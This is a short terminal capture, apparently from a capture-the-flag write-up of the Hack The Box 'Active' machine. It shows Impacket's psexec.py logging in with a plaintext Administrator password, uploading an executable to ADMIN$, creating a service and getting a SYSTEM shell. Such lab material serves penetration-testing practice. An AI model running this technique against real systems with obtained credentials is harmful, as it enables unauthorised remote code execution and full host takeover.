 parallels@ubuntu:~/Desktop/Active/impacket/examples$ python psexec.py active.htb/Administrator:Ticketmaster1968@active c
md.exe
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Requesting shares on active.....
[*] Found writable share ADMIN$
[*] Uploading file OliECzip.exe
[*] Opening SVCManager on active.....
[*] Creating service ssgv on active.....
[*] Starting service ssgv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system